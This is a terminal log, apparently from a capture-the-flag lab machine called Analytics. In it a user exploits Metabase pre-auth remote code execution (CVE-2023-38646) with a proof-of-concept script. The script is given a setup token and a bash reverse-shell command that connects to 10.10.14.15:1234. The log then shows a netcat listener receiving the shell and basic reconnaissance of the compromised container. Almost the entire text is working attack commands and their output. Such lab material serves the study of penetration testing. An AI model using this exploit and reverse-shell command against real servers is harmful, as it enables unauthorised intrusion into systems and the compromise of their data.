 (qwe㉿kali)-[~/…/Active/Analytics/vuln/metabase-pre-auth-rce-poc]
$ python main.py
usage: This script causes a server running Metabase (< 0.46.6.1 for open-source edition and < 1.46.6.1 for enterprise edition) to execute a command through the security flaw described in CVE 2023-38646
Metabase Pre-Auth RCE Reverse Shell: error: the following arguments are required: -u/--url, -t/--token, -c/--command
(qwe㉿kali)-[~/…/Active/Analytics/vuln/metabase-pre-auth-rce-poc]
$ python main.py -u http://data.analytical.htb -t "249fa03d-fd94-4d5b-b94f-b4ebf3df681f" -c "bash -i >& /dev/tcp/10.10.14.15/1234 0>&1"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
(qwe㉿kali)-[~/…/Active/Analytics/vuln/metabase-pre-auth-rce-poc]
$
(qwe㉿kali)-[~/pwk/Active/Analytics]
$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
(qwe㉿kali)-[~/pwk/Active/Analytics]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.233] 59282
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
4f4f21798204:/$ id
id
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
4f4f21798204:/$ uname -a
uname -a
Linux 4f4f21798204 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 Linux
4f4f21798204:/$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
4f4f21798204:/$